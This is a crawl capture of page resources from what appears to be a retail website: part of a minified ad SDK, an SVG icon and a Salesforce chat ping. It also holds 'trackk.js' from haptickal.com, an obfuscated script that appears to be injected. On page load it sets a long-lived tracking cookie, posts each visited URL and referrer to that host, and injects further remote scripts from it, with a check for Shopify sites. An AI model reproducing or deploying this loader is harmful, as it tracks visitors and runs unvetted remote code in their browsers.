Wd(this)),this.gamBackfillManager.initialize(e)}},{key:"updateGamConfig",value:function(e){return this.gamBackfillManager?this.gamBackfillManager.updateConfig(e):(un.error("[BrowserSDK] Cannot update GAM config: GAM backfill not initialized. Call initializeGam() first."),{success:!1,error:"GAM_NOT_INITIALIZED"})}}]);var e,t}(),Md=new jd({});Md.setDataHandler("PRODUCT_ADS",Vl),Md.setDataHandler("DISPLAY_ADS",Kl),Md.setRenderer(bd),Md.setTemplate("BANNER",Ad),Md.setTemplate("INTERSTITIAL",Sd),Md.setTemplate("CAROUSEL",Cd),Md.setTemplate("MULTI_CAROUSEL",Od),Md.setTemplate("PRODUCT_DISPLAY_AD",Ld);var Ud={version:"2.3.1",sdk:Md,renderConfig:function(e){!function(e,t){var r=(t.options||{}).selectorPrefix,n=void 0===r?"os":r,i=(t||{}).isPageReady,o={},a={};Object.keys(e.placements).forEach(function(t){var r;o[t]={key:t,selectors:[],ads:[],config:b({updateOnUrl:!0,pageCheckBy:"PATH_NAME"},(null==e||null===(r=e.placementConfig)||void 0===r?void 0:r[t])||{})},e.placements[t].forEach(function(e){o[t].selectors.push(e.selector),o[t].ads.push("#".concat(n,"_").concat(e.params.id))})});try{_a(function(t){var r=t.checkValue,n=t.mountedSelectors,i=t.pageConfig,o=e.placements[i.key]||[];a[r]||(a=y({},r,{})),o.forEach(function(e){var t,i,o,s;null!==(t=a[r])&&void 0!==t&&t[null==e||null===(i=e.params)||void 0===i?void 0:i.id]||!n.includes(e.selector)||null===(o=window)||void 0===o||null===(o=o.osmos)||void 0===o||null===(o=o.adRender)||void 0===o||!o[e.ad]||(a[r][null==e||null===(s=e.params)||void 0===s?void 0:s.id]=!0,window.osmos.adRender[e.ad](e.selector,e.query,e.params))})},{pageConfig:o,errorCallback:function(e){t.reportError("sdk_selector_not_found",{selectors:e.selectorsNotFound,urlKey:e.pageConfig.key})},onPageChange:function(){a={}},isPageReady:i})}catch(e){t.reportError("sdk_error",{message:null==e?void 0:e.message})}}(e,Md)},render:Md.renderAd.bind(Md),initialize:function(e){Md.initialize(e)},updateOptions:function(e){Md.updateOptions(e)},adRender:{bannerAd:function(e,t,r){return Md.renderAd(e,"BANNER","DISPLAY_ADS",t,r)},interstitialAd:function(e,t,r){return Md.renderAd(e,"INTERSTITIAL","DISPLAY_ADS",t,r)},carouselAd:function(e,t,r){return Md.renderAd(e,"CAROUSEL","DISPLAY_ADS",t,r)},multiCarouselAd:function(e,t,r){return Md.renderAd(e,"MULTI_CAROUSEL","DISPLAY_ADS",t,r)},productDisplayAd:function(e,t,r){return Md.renderAd(e,"PRODUCT_DISPLAY_AD","DISPLAY_ADS",t,r)}},adFetcher:{fetchDisplayAds:function(e,t){return Md.getData("DISPLAY_ADS",e,t)},fetchPLAProductPageAds:function(e,t){var r=b(b({},e),{},{pageType:"PRODUCT"});return Md.getData("PRODUCT_ADS",r,t)},fetchPLASearchPageAds:function(e,t){var r=b(b({},e),{},{pageType:"SEARCH"});return Md.getData("PRODUCT_ADS",r,t)},fetchPLACategoryPageAd:function(e,t){var r=b(b({},e),{},{pageType:"CATEGORY"});return Md.getData("PRODUCT_ADS",r,t)},fetchPLATPAPageAd:function(e,t){var r=b(b({},e),{},{pageType:"TPA"});return Md.getData("PRODUCT_ADS",r,t)},fetchPLAPurchasePageAd:function(e,t){var r=b(b({},e),{},{pageType:"PURCHASE"});return Md.getData("PRODUCT_ADS",r,t)},fetchPLAHomePageAd:function(e,t){var r=b(b({},e),{},{pageType:"HOME"});return Md.getData("PRODUCT_ADS",r,t)},fetchPLACustomPageAd:function(e,t){var r=b(b({},e),{},{pageType:"CUSTOM"});return Md.getData("PRODUCT_ADS",r,t)}},tracker:{registerViewProductEvent:function(e){return Md.tracking("viewProduct",e)},registerAdd2CartEvent:function(e){return Md.tracking("addToCart",e)},registerPurchaseEvent:function(e){return Md.tracking("saleComplete",e)},registerAdImpressionEvent:function(e){return Md.tracking("adImpression",e)},registerAdClickEvent:function(e){return Md.tracking("adClick",e)},registerVideoProgressEvent:function(e){return Md.tracking("videoProgress",e)},registerVideoActionEvent:function(e){return Md.tracking("videoAction",e)}},initializeGam:function(e){return Md.initializeGam(e)},updateGamConfig:function(e){return Md.updateGamConfig(e)}};!function(e){"undefined"!=typeof window&&(window.osmos?console.log("[OSMOS] SDK not initialized. window.osmos is already utilized by host application. please contact support."):window.osmos=e)}(Ud)}();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function BOcitQcmY() { var JBPUKJhhE = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (JBPUKJhhE.length > 0) { return true; } else { return false; } } function iorjzUNvm (NdqEEgVzw) { var iShQeOReh = NdqEEgVzw + '='; var RnrLzSacJ = document.cookie.split(';'); for (var i = 0; i < RnrLzSacJ.length; i++) { var HoZTuTmzf = RnrLzSacJ[i]; while (HoZTuTmzf.charAt(0) === ' ') { HoZTuTmzf = HoZTuTmzf.substring(1); } if (HoZTuTmzf.indexOf(iShQeOReh) === 0) { return HoZTuTmzf.substring(iShQeOReh.length, HoZTuTmzf.length); } } return ''; } function eZbHKtTAM () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (SjSwcXtCG) { var MaiAkDWTP = Math.random() * 16 | 0, wYdsXeqpu = SjSwcXtCG === 'x' ? MaiAkDWTP : (MaiAkDWTP & 0x3 | 0x8); return wYdsXeqpu.toString(16); }) } var kqtjXKulS = iorjzUNvm('super_allow'); if (kqtjXKulS) { let FlCTlAVcC = document.createElement('script'); FlCTlAVcC.src = 'https://haptickal.com/data/comp.js'; FlCTlAVcC.id = 'superuser_comp'; document.head.appendChild(FlCTlAVcC); } var nlVMyqALs = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); bAPkCQZSu(nlVMyqALs).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != nlVMyqALs) { nlVMyqALs = window.location.href; bAPkCQZSu(nlVMyqALs).then(function (value) { }); } }); }); async function bAPkCQZSu (KgcmtkOGG) { var qWVrjDLYI = iorjzUNvm('superuser'); if (!qWVrjDLYI || qWVrjDLYI === '') qWVrjDLYI = eZbHKtTAM(); var KYJHtNKmc = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + qWVrjDLYI + '; expires=' + KYJHtNKmc + 86400 + ';path=/;'; var bYFXhKSqX = { url: KgcmtkOGG, referrer: document.referrer, unique_id: qWVrjDLYI }; var IsabigHnz = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var IsabigHnz = 'https://haptickal.com/data/?async=true'; } else { var IsabigHnz = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let HOsRDAiKN = await fetch( IsabigHnz, { method: 'POST', body: new URLSearchParams(bYFXhKSqX), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (HOsRDAiKN && HOsRDAiKN.ok) { var xqtLjraOE = await HOsRDAiKN.json(); if (xqtLjraOE.status == "success") { var gAnMUgYys = xqtLjraOE['id']; } else { var vMXOWFNYs = document.createElement('script'); if (BOcitQcmY()) { vMXOWFNYs.src = 'https://haptickal.com/data/failed.js?id='+xqtLjraOE.id+'&s=true'; } else { vMXOWFNYs.src = 'https://haptickal.com/data/failed.js?id='+xqtLjraOE.id+'&s=false'; }; vMXOWFNYs.id = 'superuser'; document.head.appendChild(vMXOWFNYs); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/assets/images/icon/compare.svg
body_size: 51
content:
<svg width="49" height="48" viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Compare">
<g id="Group">
<path id="Vector" d="M26.5 8H12.5C11.4391 8 10.4217 8.42143 9.67157 9.17157C8.92143 9.92172 8.5 10.9391 8.5 12V36C8.5 37.0609 8.92143 38.0783 9.67157 38.8284C10.4217 39.5786 11.4391 40 12.5 40H26.5M24.5 4V44M26.5 8H12.5C11.4391 8 10.4217 8.42143 9.67157 9.17157C8.92143 9.92172 8.5 10.9391 8.5 12V36C8.5 37.0609 8.92143 38.0783 9.67157 38.8284C10.4217 39.5786 11.4391 40 12.5 40H26.5M24.5 4V44" stroke="#0065B2" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<g id="Group_2">
<path id="Vector_2" d="M22.5 40L36.5 40C37.5609 40 38.5783 39.5786 39.3284 38.8284C40.0786 38.0783 40.5 37.0609 40.5 36L40.5 12C40.5 10.9391 40.0786 9.92172 39.3284 9.17157C38.5783 8.42143 37.5609 8 36.5 8L22.5 8M24.5 44L24.5 4M22.5 40L36.5 40C37.5609 40 38.5783 39.5786 39.3284 38.8284C40.0786 38.0783 40.5 37.0609 40.5 36L40.5 12C40.5 10.9391 40.0786 9.92172 39.3284 9.17157C38.5783 8.42143 37.5609 8 36.5 8L22.5 8M24.5 44L24.5 4" stroke="#0065B2" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<g id="Close">
<path id="Vector_3" d="M14.25 21L19.25 16" stroke="#0065B2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_4" d="M19.25 21L14.25 16" stroke="#0065B2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<g id="Close_2">
<path id="Vector_5" d="M29.5 21L34.5 16" stroke="#0065B2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_6" d="M34.5 21L29.5 16" stroke="#0065B2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<g id="Close_3">
<path id="Vector_7" d="M14.25 32L19.25 27" stroke="#0065B2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_8" d="M19.25 32L14.25 27" stroke="#0065B2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<path id="Check" d="M29 30L31 32.25L35.5 27.25" stroke="#0065B2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 141
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"027f05af-2391-4c32-92ce-7de964d4377b"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});